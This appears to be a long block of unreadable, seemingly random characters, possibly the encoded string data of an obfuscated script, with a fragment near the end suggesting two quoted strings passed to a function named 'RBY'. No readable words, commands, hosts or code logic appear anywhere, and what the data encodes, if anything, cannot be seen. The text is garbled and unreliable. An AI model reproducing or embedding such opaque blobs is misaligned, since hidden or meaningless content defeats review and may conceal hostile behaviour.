5p\\0X,48!s70J5J61B.6nl6!yJ7sh..6n#"1doJB5a31n3"1n6ar3!oUil2eJt!!!#UU000!iJkw.d9.i!j.o^.af7)9i.ts"pb34n.n\/102,.8r.Jo82!cC$e1}_en!y!J2o.3i42.Cm-UHUsk!cn6v!0UZ1ee3\\o)8U23762[1!"t3!,Cd 0s0B416!J28u6JUJa9mo!M 7J24d0.i8,Jx.m12.61u\/9pno0B0033ffa38U8mU1m7.:i.0.-21",UoJmJyw5"naai.m""r5a16U2H61,9`1.pt x8vc17t6!]13r0.a83B1m%1!ex1Uu.qa9.06u$ot9.B72ee.l5]i3J"-.a.!2u nn240%6iJ}.R3tUApceJ3748.n3...8!Js57.";5UJJ0-2o!6,B781@1\\Br92T7\\Jg578oU61J25i"7!U\\e=9l.UoaF5t=Un3tlbfBr.5lw1BCd"\/..U"n5s0nr@"0Bk4J,2UJ,!10#12476(.,.63.! m66.[Uh"J9nf5.JA2JB Bh5du)$kJ9#ceJpB6&3rrtn!e3en"n3,)2srUi1d2eLe!eJ!r34329SU8n-B5B-5Be!9Ue9e,.!10}59a![Up5!n,"U|2"9a35e.Bay!Nl!\\8h62a,!i4558h8l&8t9mn4.U1J..1]u!5pRd54Cs!.s 59e9J(l.B7210Jc"J.7L=H.t.evx-7."(#J,U228j1.!rv.Ju."Un&U"e"o90J3bX49.0865="se}[9.39!2J"y2.9B.74U.av514.aU"da!aBBtpd20Ba,1t"es9Um6o0l[\'..13w87n7..a22aeo,428#(i)16<[tg6u[uU"5.59253pae.u37pe9J6! Cee6yg0e26#f.Bsi4"8UfUJ!169bJc58^Um.822Gn1s.9.5%8ey1rfJeBin0l{r86"U.#.!J6+ne5.8J4"u3y2.\/w8e362f1.tU7n4ia"3B.t!Un17BtU7 .i"BhR).JUB6UB72Jw.pes+-"t4UdnU9=pe-8\\*u3B4s.Y999Z7JN.sv^e4).3p.Bdi"1gs.4yBC1..B7(k_p"i.t4Oj6i|n.n3e-<evQJ.toex3JBU{1tr,5J!1foUobeUefk"."i.61Bi7soe-.891le"U1n1u9o3.rU70=Uo0!*t8.emr1B\\f9onbJU32-Bu 5rJ..76.ur9.U78lUe.dvdB!8B!3e.".1doreUU.t2e2nuB7m(irfU"u"7Se2b0"5"z`.8i-_i.eu71a250v71uU8!c5as." Bo1]2U.8:!95u8D8o2ee$B23d0e719UJU3.rp.oB1B25atUn0BJ!UUU3owB"t!-"Bh9UcUBnUh- r79CB-s.m6Be4.U6."l.!e#20M8.2lUJfBacU4e5brl31".2Ct,"8B.40d\/9rwu49UU863lhM.\\32"94j.U\\v.l8U-B736\\_5.2}1Br!CX!B"eH4"e-core! :5,0"9a=6BU9.3.8U5J9U8,JE."ioEBU,f5UJ383VUi>-noa5o"Dp_B`10UdJVivJ9i"inQ4a85aB!aJ1iUU0UupJ7D,u6s3ert3e!7n8FydU95,.JBi.B.J28C7s666-e10t.6,oecU]"\\UU070J,0oB7B8.657i4.m7i3o0Uxm.B"-on!_tJ`.,`sc72:nBktionUJ7Ub",4.%pp-eh3Jle513p,p*%o2g-0U1JgtB.g2!ib#mUU2rJBng02C"-ee-95p"*"#2ioe3507pl,0#SbdB#d5m3,ri od".o1kew93U..eol.N4J."-o8.aPnU2a9.;97U,"ieUJn51p-B2B`#2U.Bt[66l6-a8Jq|B*J"3U"u..n5.rt95B-5"o3a>d%3.9ul6!3^..cEemXt9i.3Ue$3ll91.93lin6e 1J3"!lrB1e-dlNUUcttL10B.6c34.02enJJ.s6.5ramn1.X.lmvc)m52oJ9gb.t"c.U3J.ov5.b`cu9i$o,584.!mU5644-=1-B-rea7n6bp!ta`Bis8ill5,5r2ore,d.7bU Bh"0ahtedn42s6"tnUB,:Ui87eB.t!2x21!,24.5tUJtt3fn-\\2e4tU"J 9cwr.2cd94,"3 5eBUn.".Ueuw}i"-Usy(1v{!eoet,.5be.Jc2JUv.4!JO1U1.J=`9nJns11uUU357hprU5 t:\\b!,iO0 e_t3r tbve9iB9O!!1fJ38Ba0UuB7vo_itmm.aV62 Jy b1733k676eUn915un-6"d.1P4e3"e9iB=s3iDou9#6"O,oeUJa!.!.!pe3liJ5>a"1.851B3,r1oBU!.gY5zg:m#r0"99p!6,Je!1Tu3noqce#a`w"--61r"3i 49-JBnu"UU5]0.1*U60eU1u9 3.-C6._tt"BuB=s)J-m!i.Ar2{J"2Um.49.Bn!J5}o.`2!BnB 8]9+65.t.9h4_U 2U0UspbaBac7,4eJUvO"do0t7.19fUGlBJ2-;e7p]_dnva8a0rm2u.J32t.2.153ab5^8t6B0lk"69eU5]6.b[1joeando"3s0"to!:53a;rU2fhB.eau.{a9e.lB.4K!.d6a7UUn2ls!JfUB1n1c.ea_ca,7en.]3nac.o.cBaUUnrV-"ca9ee71BR4(U8\/.xJ-S0Jm"eU4e_"%U3oe).JU J,vBUfnaJ8JU6*5-]\/ fvB!Ht.4n3de`\/-i1_R\/11-UUho5!co43-.",evinf1.4x"oBHo4p-nabo".9B2i-e!m"628_edn$i.">k1gi1t3mh.U!J."!".{J,Sih?rme!41nn.6emrJ43J|1"1s:|!epJ0.t!.r]m UUvaa6""6be3c"Bsa7.C-Uhrab3C9..3!y.i6U2m7g[esicBn2t .se)"80b ca8t.Uu, a8UagB6JsxlU8.6UUB78!So83-ahmc{.r"r5.,\':B"99B5._o5"B<weU8U?m.:2eB.d:ryl0i`4knneuUJUeat38Uo#h27a1"inwl >ophd]l..miM94nnJ.i3m.Jr,Ct&tBe7o#B.3.r\/tMr9"e65124edFr.,0n,b.ioJ7oUoa"!!d5o]r.S78".B#.OoB.i.[I,sel.78 aU"Jt1.Tlo85"1)"i"a70torJ4U3e5C<.Jo6eU8)!5Jage\\t8ue$1i\'g_Ursk7w.80B48B2fQtu\/"0!7 UnbU90Js5.[edz7Ut2t.,J.143Nb0uu517B3sen>}5vNVUBOUn.w!.3601c ,y11l.""dvBUJUeC%mo0[2d.8,.j[e]vprrisB9}eyfj.Fe"UU-.6Ue8a28-u.J8B.cbt81"#.yC835Uag3d,u{18"ua9g.681gBtp1>.. a,eM.4.3#^wdB7"imm-eu,mwBJU2_,.tn#=.,9h"mwd"ep9.4!e03-t7BlXe !sn!11l.B3_2n-10Uo-5.nn0c"CM-6rCt!,fUu#nlB."Ul-rk4rf!H3lJrl9Jce lTB\/$hn.!t.tnC.ee3!,"eeBJ7Uqeh6r._8suf[e-w(n16U79?tl4el6uFl9.Ue!TUU3.!rh!tf3d2391.,C.n..t3x6U)"il.eiJ\\!7a,o"","r"r1 Ud"6K,.3eUe2Jorxoin4n"U[Ute6e"I:!-[74pdk86e,"jyef2,35N2"2li5Os3me.Ud""n&Uni|0aBd8ek3 c8ed-vl02e6J4o6!1.D7-c1eo,y72JJC.veJi.e3J".93e)6\/EiUU7t.co42179Bln!"51ac 1B!x-1 .U3oseh6l...U"1g6ifB.3mwJJve 5cT.^96nS\\,g1,.sUi":eme.kBm-,S296ldU8.n289r.2-02\/c7Uk1rioUtharc620u7Bp6!s79}#353BB12t2e".x5ir1keyd]BtBm!,emda6am;4^eoi5a2U!.y5U,3#s1)U!0ed.g,eHsioc3Jdt6.sU0C:B138u9b5ain-iegu86Y9l".al"{9JJ08J!C6tU{.1rdexcUdr29Blint#!0"B .-e).!t.!na3JB2ra9Jd.te8g262lWUB2jP"4@3U# 5w2!= Ja4i]l0.T9nJ -r-"flm6.J6U.d5c1.6!eY}i-Jr)`wbc"71.93,Be-e313p%a".8U0U7!os1rJ-t37rUoniai!o ibjm.dCB.r..eJa^e96_."Fb"BBf4r={39U a[aJ #Hirdaa,!0c6-7k3".e0UI"604d ka4r1sn1Tv[c.>e.ood7.bown1!inUD!>1oBl.m1Uta.84lB cze6n.7B-fyCe_pUm xJ..]1UdxmU0,npU5ire\\dgrmC\\B0!2C1\/3f6i gtMUj1sBurde!i9r,.9s,a"3,.b..Ue4R5>\'BrZ#2.1"O19r-2K0r@b.".Uw98i,l2mase_!`iBJ.eoBJ"ceB7e3.!u&wrsJ!e).Usi81L8Bnn3t!! ,7.B9Dtf.J1t1UCl3rU,4k1\/tp"G7,.dUU1nnkBp,ae."BJe8.2- .hh Q0.F!1+.x4e!9dMU76y\/l..6JrBia67eJ6"H27n\/B.B2"!udidU15SBJhhB6?Bao.2Eaaet5lbe"U+Uil\\UUv1niKUrUB8u3o>Pe4$t.t.1-9,-,e8n18-+7P-Jn-6e8uJ"J32Jb"702U3p \\11c@!mBJ.Bi.^4m!8l0.U" gtJ.o0.me"n4Bl"t.bb.2ou6iJ"31&,..b"\\63s6b7eP,1#5d-6|3i23rJcpUo"ruq9J.!eu!kJ17ls|ep0hUce8i6k3n.e12"8J0Cp8!2eoC9g-`52[jel!e77-"nBrl.4tl4B8[[%55.B>ai.sc3!1,_4943,srB66iaJ8doyo]7t"J>n\'p7.,up:.}t3Jt b[UJ"nB0],)t"2s9UB1.!i509l,.!U5v-{"3"UB"8Jmf3B"vi..7.2)"tbTB.R4.4U(B-..5-d#U!0!Fn_333""t\/iC_e!n5)2tU"Ubi"U8enla>msra.!4XuJrFbaB-7.nBd6]h7ls6|,Jumiin.J"st0!aoscJ13U3J98J3g.M)UJUaBbc82cJ2p!1H!1JUd.ol2!ew6CJ UU3J@.L!.52g3o"9u.{ae"7Be%1nUnBs57.5.5B"Ug\'ms6JBJa. bkhpfg736ru-">4ihu2N-rCeJ1B]2924iBs3BUoe8Bd!b8yaCH9rdeia0"ee.ea80"71_-l506"efJ616gJxJ..t#ee(_^,u.0n$BUrgU"oen.72,,15die"ud1td.3dn[c.]<[d0o2fdS(n.pe)t"U[JfJx5dad.0bZ,es174rl&pca.35J 12Nw.97.Up`)2.3lJU4wk>50>1J.p7">p3"8Br! HB$2eeB04"s3caUdJUUi,reBg eBiul..P.J.r3B92!8:029B!xO1a38r\\f3!iUr5d158rtU..Fde0u}1".0.rii. .!>i!B!9m"UUH(!-dr]v)aUar1.BrT"da0h^BBifsm5.2".l!Un9@dt.".e,46aBT)ibda\\tU1,h)o"-6-g".iJA .8q6nB225egp.na2UqU.!m7>^"4UUB+.UdiUU)^"X3B9l(\/sa!9i8p-.2n9U(e8U!iJ3e3il.|&e8rUhU4d7cm6r4Bp1JU0eod%.)2pivF.lh93[37x3qvEn!99Q4-9k!a"E4"2s)r1".6g2eA6120dCt.!e#Be..cevB51l!228.obj crB7UB(4(".!-1Cw67d}#."iti8uBJ03aUy5es0C!n."BBe15]k6[xo#e41JJUmn283gn.ugn7U74a)t)"d8jJ70 6.0#.1,"268a-tv. o1n\/B"y ."otlenUmc-.5.`ir-B5C.oste672yd9ebn.u!i-[{n6U24t-.JsU.,o2U.nt4ani-h_#f2.BJa6."kia5mi0Uo94.e3!\\{r8f45UB7vthtUmUq7e.8i72t9u3J8tJ1t9u-pe_2dw5_962eaec&BJal l11aa3zstTba."mg3 s1n}p"UUp.Je3UjJ09-v79wUe CJ.ek!.%Bc:1-1,UgA_Je6B.JnJ8r7!-km)79JlW6.r5 3>.s-0oU.dueu)e\/d,UP!}0lm_!.a548nbeld20aec.1is1ctUJF.nU9v!"CU69Bt2-|3[BU.".deJ1Uiaalno"BCeSsB=9-7cJ16e 8-a,b-e"3Ctn6BPtU1Va9d8\\e3U.6.o9"2rn.6B472U6oh"6]s607ioUra.U&]"6pU}1o.b,Uxt._Js6lyati0pB[1[U0U.!e"Ud0t2f.waU7C-84ue499U!6cUmJa13RDs98!!ei-0!>1oec.dUt.Drez"s,1-litBn1ywo6peJUeoB1t921,_7xFf2id7C61UG_s9i"5M;mpcs2eli!:,snB.%9B,e1d.U1BU!Ce7n-.d0ah,nei! B36fi6!2lUi*\\fra60u6w`-06rJ5,p1.\\..k7 8J].a+nm.1r9u,br(Q,U7.2eJo".d2c4t0*svn4#0-BB2d,s026!!""d.1utax4lyi82"e"JB"ee"y5e}cUls,58ub Ue5a7U2E|sU,.,a2o,l!5 -m4J]stU1a1ld1418>Bol!.Ul"T"0o;"d!,od.bUf09hN72olly093ta9f\'-8Jtk7eclll9`et7bUBJUtmP.3dets2U]"..64E$Uv0J eB4J!["!tJ"3uv.9\\*i%i2nU67it3e&m03wl13!ei"bsa03"e,(;2U44l[70""&pll1UlB5M".ah,"6Ff_ib","Bsee:s U..$1gpazo\/ J1U\\2idUBJ".lid91U.y"!,l3!3di]3UT69!]9daeiJ1!. V,6,B748boeBJ-e.!.t7l!p"p#Uy<n,]2c4U\' 5}U1.gU!oinU%+e52d.3.\/cB317\\eUt|!9e2.1]t7ui$RBB1J- 4e\\ea2Jntb82Jf1m13eU60U3>o"$$!n#54o0-7w"8Wn7U$roti.nelJ!b.UJ.2gR`Bn]lBw2"8UUC36i0UU8Ieco1eJml23!e4e.92!.!2nod).%.(9".Wa6."4\']!U.13Clp,!!wC1\\.w8t1Bp1a2B.e9ou!-o8"g["9$J!518\\1Uls)..2Ui6.5dSBem.436!tsv_$\/"iaC\\e-3cJv0!Ub9nJiiCC87-UUJse38eJ,ee!(7iu14B6BlB"!f3.Ul08.n.1202t4Bi.JBU8""65fdte233([u=o>4kUl0.94o1p.U,i02ebJi2t"\'.0.a.a3.U7ta2-dt536[9U7s!,8o17)dJ\\p#BoU8nt581..749!-0e7e x0"91!xet2B5v,l!"F1""\\tB0Be7"rB6JBc!,BC(vJuc.-.c0016.Q-v17.1!6 J7U5B I8eC2!c7a70J"12sJol-b1JU71}!lz152.!BJ76a!8"t68.23n. .2c429}#8.2.U%Bt59g.!!mnJ57U"4.ieB19e3)!,n8nU60tnB5[64En.i9.8U2.Js."#.k5"9j.0a.q7513B3Jn3B8Vs,oi.c2sJ0e8JJ5exiB"480!037JeRdB531J.?nx5te48727u2.`1[z2we.,]U,l81e5Uv"t!JBB7,Bp_`052b.d0dC4.5i0oieU5!9.edln.032bd,1q23rUfe.{cf!UU%B.2!;o_Ua{s6J688d,0ee4!.u8B07Z->1w!UBnG5_ B":f|mui>p.ui1l\'"2.3!U0|e26$h6e-9.eotAc2J77e.eJe3cR8\\2B8715. [c6:C&49i!761hbf".l\'6edo,tJ 66!4[,884e06x82a6m3,,o7w}34C1J],ser"B69n3,d_JU681U6.,2!447\/b.U281SU.Jo#j68!-0re22JoE3r"!22^793Uv1p^B5426.!5U2tUme<0J2,e.."Us-ot."226.d8"01..I "a25. 5.d83,lm29e2Wk. 7.Uosi"."7eaJ84"411e,"-U4JU8yurU4ied-7:.3l!dU51.68z.40rBk%n891r17 3B.Un_17#".iU7U6B1i J66O1ute3Z".n8ot{"1!812.fxrOtea.=5.f[B6J,iU"e.p pB!6.1C36UU2J9d.berl1a|,9..!U`"r9Bt31Bi#"C}s2"1H,B0a",!m"yet-my."UJtJBdeJ.96.J1U0o7..>l1Ci3.83 n,Hs1,1e1znUJ739a32..ec.pn"eg2c6t87n9B"#u6w09t01^.0321JoUl157klc3yli0:r1,vp.lJ_l5tpRUUt ..;!,UtCs9.6]2e61Jz.3w.t!,1909\\"Uma3eBn8.!901oe98,t341JJ"J!21x18\/C|,C8euU(5997]4esm.$2"b#31_o1n6Uu6oiUmn\\U..J;i.12+0n.v8B^n,!.cUi{aJ`JB66!!uCa16xJ9...f8J9..eC8vk5naJU-8p.1Jr!J."C29efsB!" ]8.rdo6B1.8e9coh82o1|6J43!M d2 U!ad22i$iCcm3e.1l A1325.J9.!d1J99Bw.lAUm8JN_BJ!3.!e-w8.20v.21ll7lU53Bv1p3B41!4eJ807.k10Ue;a0;BJ551STCgsU"C18d5_BJ4pBp90t.dr#Js9y,$93^C00B..7pLBlpJdBB.r6fep7.0\/rSb{k.ei>Bwt"hJU5i958a.c{00Be0n5937JJSf]Jebn1-c"-)3_ .7N1e1.CH1JZf8lJ301yo.d0J|<k.J.`"0dBm5V.JnSib96e69731MJB5.i06|f.bUCys4U6sJjdd249b7.i81htin.f5U-.J,38902y96TlU\/"6.K"em9t819a92e9Bu353o-KU4nfX,He-U.!7.26=ie._!#JT(JxUa..01Ui,|>ddnU6ss6H339.1 8u9B0".,n.462"U2J01,5oB70\/2^oB7]!97280s723xU"n2:3U1`U.25!2]e634#JeJXJ409{^.6i1rv6JeBjU.09959p0>!6Lolut2e.0"9463UUl"e7rJ6.lll8!6BU!28J4]2bm13^t3.ml!03wBeJ9emocB33u6e3JBUU,h:x16Hl#Rh6Jgid|tB."1vJt|t6g8"UeJJ9U7%94U.!2l7mcoi5jl88563UjCm:e.UJB65 e5d>taJ lB01+ 80Jm1oMClM63u!8}4a42aUt696U"J19n.2!A(592 o.3>nf8i:atr2axa61.:UB0!33-5396w.tM!2!.3.i96e0J2io..3o[,3z-e453}-!t58Ub5.e005i1.^7s299C9J6|e]0:et532"3.B!62n0i2CJ=kUUoaBJ7!,l\'3z1p5.x""""Q3Uvt"066- 8J.5UC\\!niaBf42"i.b8Jopsi&UiJ3"7167hU4\'9iJhrn.4.1p-1RJhtt4tBb(4.Bk1riJ9e1-Ben3v7"1,[0#l8-n1"93j71!8i2m|"3O4,eieBw13.i3e-U0Jv3e1.62.91m248!3SUU=18.!85.70n*8g).!J3233] c.JpB28ai!.2mU1.0h!.9BUt`07!1dJmJ5Q7650]Bd2J"cJd5"$23r9,m355UB4.1$$cr|J"9 f,Ukpo1lJv7i1ct0o-nt.J68s>cU"U3!4JcS79.6pB"Je3J!9faBU64t .J23ode2a2lt34J2e3c70\'a14aeop3tvo]Bmea1J59lG5$70"mt!"U 9\'6>s!2.0n[.17 35b8si.SUnJ2.,e.et2he"^.h6l41Ber!-{b"pn2eB5350c1>65!yJnp!9553Je2606.p00J07,Bl>nasU7Uy7re6e116.c!gzeJrf333w9aUJC91H!i,C3_{yeOaJ34.0.88!7a3s-J433yU!dltsUdEmB07!d.8.0.e35,tvu40BU2.nBJ4B5089;U00.c._3|NgJ670895;B4s!66l0n{,m,e8].948]i.49-6t0!!JJ4*7>4t+7;512"tCUei8!.sU-ki..o6aU27JztUo"4B4n3`4<ht.nt.2\/$.c4-)!ade7fReU3-!01!5wtU.s"e0.U0x42b7j8\/.18Woi2J56wet05{mUe!JBt5tb.CU". 02128Lee{U3eewJy{h$86U>U5ac.rJ.t2,.d1B,"14Bt\\."!tt3!l058U95as7.tU.id.U4.5Dd7!e85Ync7!6dt[!918.259B{!4"UUc,yB67"l{1_!59@".Js,m9tu8"n0:j.tJJU1B7aJeu6U9JCb7t"eC!Ua7B,v-7U"J!.nJ.9Btl18s101".8{3JrUB.a1CetB3o{,.1o."J7Uv1132CUxt3m"58c0nsd8R.)yeB=!Bn59oeB3W,=9{Cd9k!85,iJ!JB.-3y":2#4r3sB7" .33638uUpe32>Jr6.Ug{^U"27J6.8.J6JN."t3!2M2UJ!3aWoee UrUpaJ1"nb"HUee!.c8.7,6J9e1!.!.q6s6BzeC669"-1,,.o29it?7-.V0ee2B2C1bh.mm1B8.t0MB39?JJ"75t1![18J7 ,4do84.5e.W2e f2.2673n6wb13Rue6y!nt25U!esU1HU.ei,433J.Ju11pr17J!0!b0e(61J1tet1Uyn!"12En{t1J2s1dU!9xP-2 U.7D.\'>1Je:sr0,ee36JJ\/830."0f,99U4fJUoBeU1gJ6.1JR121e80eR|9=(kpB+B5.U4a1.0s30s0-e9\\.a,;3B5$ee.!m4ae1d7^U\\J11R4o6..6830itJ48nlxBUUo29eU2d.n.1C!U!!a3!paUM1.."2BUBw35itUdn"62b 192.6ku)5z!e0n6Ca16"."5Ju00J27oUm"15.1..st" 7nB226UJ7gr8a!jeor,Jl23C76.a19Um0+79C$eB9Bexn79B\/U.J6"neo0s;UUdo RxU.77.,!0e8e^26B."n6s.g94eBU197U46Ueb8a0}UU7>o9".o041.[2046.r9e7b!rpow.9|,"_B.ao2U.1s61Ue"1iR<,1G65h!,U57bJUl!\\2.Bwk".i1,v9UkvUd.q.Be!Bn 9}!9U39.""e!5J,1it0"J4,oBU.a3p"2wU9e15.70d8CJ.o|^l97a0ilR.J1!93x._77680o-2y%,,8Ud3a.1na65t"89hJ7\\"30d4.p3J6.+B"[39!Ue-!iO-ndnbJ["v:.U2Us.eJ7-U\\J"7]#.b[C !gUCZ0a"..-^t8-\\tb77J2-8U1.38Un3Cs.7e.1.l\\l.9."i3Uo3U%a6o!J 00+g8"...2nJe664r9e84-7l(.!u3dB4U&r2.n"ceo54ra9v24i15U{W-u#e1!6UW9g.,8B!pl!4J 85e"m8u.4 Jv!5m5U3xfRkP1aUN9Uo1375USo"U8dU4.!HpBl5!oolttu4,x!160i9[zn4J,!e3edV9zr0UV.2ynb8ptBJ2"6i(3a!paal-nUtBnU:"r0 .5.bph=.d3222J4ru=!d>B46d0teaUj)dk^,r.8.JrgdUdU3-t57,B0.e"U!e-#-0lcme1B>."13V]{15n!8irx3"rUcju.l8._.3tiCB..rt34rJ5$.nvo2i!>pe7taeg"U\\c2iuf-726tiv{e13"-,Ji5 !6Uin!9e11-J_k8m;hJnasfa.31BtaJl!i"xUe7 09 sf 8ep7le.U]6al."r77ue8#HUo&l!J5B3e9f787J\\",e.dnh1.UUs82UB)gte1!FJB"8"a.eY.7z5!.U1a24U..!7U0"U.!!.Bdy.u&Ul8"!3euv4B5)4dJBc4!7edBn4.aBU.J\'ue.6el6eh" s"C7l-293taecCUU_1eoi8_[{7!U560l.3a2r6v9.Bn.!4sJ.(!Ut1ren.1tB4\'..9ec5rep59Jb67eo.0B!s0Bx.=hUo!.4r.of31.!J h0.asm612 "6C!%n>.oyv.ohUr24|!l.etBB01n6mdk!v8e9oI[-5rea9r?t3"726m,pyg7]pln_s..z8"B1U"BJg9t_.. J d,"eaUUi0|H38Y"6{e,U6a"55-g.9t.B> ]a5iB!J1\'9=3l28!0.0n3vr5!UdBo1!i!]Uv56!"por+JJ8+e11_Uideem1 a.1>8\'8.o.6tO4nh9 axmeet.hJtU8oe-7o7!i"FUs151ptUe9U0 oJJg>j,>J13  Un\/,-e49e9.t ..U7el"J"CJ77,58vaBe"v3e16a8`e Jg..C..e"J. .  U6"s!.18JB.?"2631"51\'tP26aW"$08]On5oB6 J0By mly2WJ2d5"0 3.Z 3Ja8 "4Un2ee.s99tacl9oB!U0 v`JU.oUc rJ9"3A7Jws2U.27l3U41n3 J15cBeeakBomU1.e".".bB51!et.Btt>3{0  U.>"5b4c.4UJ,2 pBo27rIs3J$..9a"B79"!.l.2U\'bo2wdrE-a2e"s9ae8e2Johe,"7UrJB6639k4!U3u,b}4kg0h2!d.s"U2-eu.b9v0U|62l"]B3j8txe.JoU7o,CJJUcmv7,g2v.el.n-4!31U!0o 1be6"16 .7 {-.s1ed sntre!\'1asus61l239_5j.M1pU3g6Ue2;"6-sB94,_=ai!d66J29a35"n."46UScte5."..0g.e-c],B69>eo(eafe7".\\".57b"nBh]t@8J8aC1-U"8n.96,20e.aop\\2e.9...a.,Ua4% l\'U!2,9n7u5Bp"61X.s10.eJ70B.: "076.3iBtodBn0U!h1JUB !0e.1b2"80.!.JJ725e2U=.np !!e "5e.133 I!o1,9v7.8t39t"@n,uU9%4vUn!o.<6eUlU8dn-5tb.689a.B46161B"Bif J06 .2"!00mchexJJ1a"2s-doi0U05"5_oiU7n.p7n0o2Unw,e5b9.4!&8BoldBJe.cB\' -NU.UiZU\/@7g e013pr29"76!M"3n05_1"["nyimemjrB"6ou 1wJJJ!i68&,4i81e.a"1U.e."ouf.p24."| iG.!0ut(eB,ci.4U dex""5.dJ6u759uenz..B.J8 gl-6-$,he3g!eJe.li.U:a4Bee.u,.BoJ"oUxa,U.9 6e!41e6383us"-,edaaa4"a eenamal6!Us4 B8"1oe22Uu..fs eam.6+dJ8xJd7bn..J"e84yUNv3.i),blC 1.semi% i4duo!"B#2+3018.Abl 7.7"p.!ir6nean31.U.m0,FeMt!Una1v!o.fetf7 ebUv"JBB!UBt!d1! 17"daa 4e20."JJe[Bbh38}i31.o:Ca97 Jeg>102ut,C6e[>81Un!ft9.0J!U9B..!iJB.56U"_MT ,yB,_68.u#tJm626f99-t.88"B8h"3[2gbi1xtx.-Bnt7B|s->n.7`af ch95# #U040. UJ7asc|d72f3832p.Uee6\'asuue.oaeru-3td84J3u.23836254e9jrgh}-^.01cU"ol6aw:`UetuU302B)r0 .tg!l  .84wtat*20.4B.8eJ J1.5,a6e1q2,"usdU18B6"d"Ue"mJoi8.[1,t-U2o4,)e5UnG"e.lv3U3"so1[U eJe{U["UJa1hU3p8.9Udj7p1O1geUo,3c-%n37"Uvfp.psH6B6rJ3Be".e-.\\1C1l98mUi-"\\JJte`!,"2"7\/lB"}.00Bs5a0eU9-...it.1a@"7o! -"3BhBR.!33".389B8e5U"B.1Ul3e_">vU4icn? e"7a[2i,5?tBJ876t l"#a.8cda-U.eJf3bB39Un1se<{Ul80|6"-Jdea!co2o0v.tJxL7cU!"q0rU!J18,S1.81tf!1eeVv56p7U0U0!.!4Cr( Oldn2rtgBfUJlU.rvwe'),RBY('Une753UBC77.u.693r0EU;2B6,VX92CU537B.@!5U325eU075!*,c>6rE0nx seJ6623J+35U5Uf3JJJ"0e7*oxJ.n7JUe4tU6.63ni_02+553J11P%2hd3ls94U9!U8U9B7e6!Uee7aUUq72419Ud..7:!t{FUJ7414+Un7J696dJ=6B3.U1i-4Be7e:,0y901c9oI428!J9!."65tUlU2!l.k-033.)83022Ya4d.o9u8UjK87Uy!!3^5.9O87CU4"9.AJ-we.aUU1326uIJ4Bd9<!C 6U..J9U2B.4e7B8<71U,xJ53.x6J6ErJ=e2,U00edpJ>UaaB302+J1836aU(3"3UJ-JBU2NJJxlJU2=UvU9i331U.64.U934l.0e}vr290U7"752.97Ce5108JBB.e1e5r45U-Z77s]B7-3\/!!B862Uo3o2;#3.bOs`6iw1t5oO7-0"U92U1_1:f8625h7!CJ9e8F.4U4U5n667Uu!i=f!7UC"PUr5kdVw1bs27f!971eU8U0,;4C9.e3e9.28251^J+-42<a1d,d.15#b0UU4BJ3Uud.!7l9s4fJ12w!21Bi;V463J- ..e<*Uf9UuU2lI2JU30877.c-H;s72>43nOT%1 &5UB6.8Jl980:UC4w9J99l230.UU18U!846m1z6Ql.BU865JewaJUnU47.11JU50kU4ne.,"7x7U5eJN6i8DJ93ov^4-r_a0%JA\'l0r.CB249\/Bo<t;82Js_8x!B2et6Bp183.3.E!.I07U520v-bmU67JJo62e4. U1J121U!Bn8a6854"l:9.3.qJlfo.y>BJ1"J28cU.7C)0e9x2T3h1J96f!tr23B6NU847745B1-JmCBU;>U-4zSB87,nBej2UJp098X673Bt!w2<6a#UB5e2UJU;98"d4L8rB!kB10M6.t5.4J8272d5z)B1t38b2"om^d8!.U6J97b.J14M5UyU1d310J34p:<3,B.fU4e9f!994Ul423J1a8!JoU,D.43feU42d7o9o1UUBh90U3UU207i37UU11U31757ui7!Uo2UJz88edf9iU54fJ299pM24sEmf#l!.BIiUJ-b"49dJy2SJ!nQU-3Ke2. .U8n6;v9.317467Ut-Il.?27UJe6oc2U;j9UhE-ebo2hJ7*.U#Bdaad:cn6k.eu Qs4i4eU97l.vc? bUKC@8ecwJepBU\/o4".OJbe-5s76tl73\'UJJ96neJ@og2!4U2-BCBe1+!J9JB*k167I2i"849e2A27o6c2.+"oeU.6 362!U1etJn8CUG515.U2n"t57Jrxe2!eJ!.8v6a.3,!0m3n.374r648e}p-eU205_+7-m,eer5Bs !39yBel 3en,9.915Qc53]"UUev4IUQ1.=7"7cho5B 1oU92..27>11B2!s832JG94!cB608!qm.64eU02!UK.ei113arUi-B\'2BgX1c9.1u71r-.Wa4+m7v5;-av66B7C,!JU*PU.UVJ-U84G8gl14!JJB1C53e93qJ!:J!1bt.-Up428lw9-4:6eo,!Ce.U1Yg399184UR6lc!9"^7xemQ95[107h1fU9! dU!73"!8Uewl0JU,B1dy0.U6J9fc#6J!J.U7 uBs7!l6Jn0a8K9pi-.e"!v6jUd(-Uv65Jp!#t-U1-307.,"!Fk!Uq115"9UB.8-.]4e9"e5.6e.9CUc(fb!7eU9n11B4Up2}CWe5g{2U44B"w4.7!UQ.e"q1,xan1U5U3alNnUe6_vU-2J3e<JUC4UBt.93i80(5.7=B1eU"7e5J.eAUS"a2U34U5U@eJJ|msdi613-U!4,v7f4D!5!rs9.1!.L5%1Uo03J-U45JU39!e,UBJ.uvlJBU#eBa!uo4.]9rtUJ1k 0812f.5!3sU5!&xd-B.i<!UF-6eJ-9wu1\/8U.5e7avmd50;Bi xtlc!p0"53U"Bgi2J99e.&1l+J4*;.n"gUfe.=4Jcer!\/y86ttyeJh"U01U176U6-1llk46-6p:e1ig,2B.v8d6y823t.14;BU7e!i61,in*1.x8.rru3iwnn3e9b394sU!wB16u,Jse.W2rl6-N75m"U72B8l!i9d1uU030vUeU96tB8n17J8e5b8e77c-sa0letp285nJ4B238e.!0;!20I7l1mZt_2Uy61iCsO33eiN.:7ge099-42Jn30. 9.J12B454Bv9466=^7Sa1%$lrecy93.m2"3C1J8!8B.65!eU!UtlOJ*<dorUB.eoj3r5\/p4 !1BAT.hUliw,5lJ6Jn5"6.BUe!-96U13265UUa07Coluu,l2s#6ebgBoA79s4.0nd!Ue<7Ea40_8o.81l62U.e.52JU454633% "793eUJ3UB..0eUB2mnJ.9.;8e":3\\Be669lUJ9iU!.2mpreUI7.:-64p!onee2"{6"t5ueN7._!602l._aU5d3Us36.hSd T482e55s...47; [0121!d-2t1.!9JUn9. 3g.7U74V"51h8!54X-.o(e6"<33!cp@0U624.en7!*5nXJJ2-d7..e<1;xrUBUL.142!2UJ29d7!5J7nx[8B32e4b"U147003 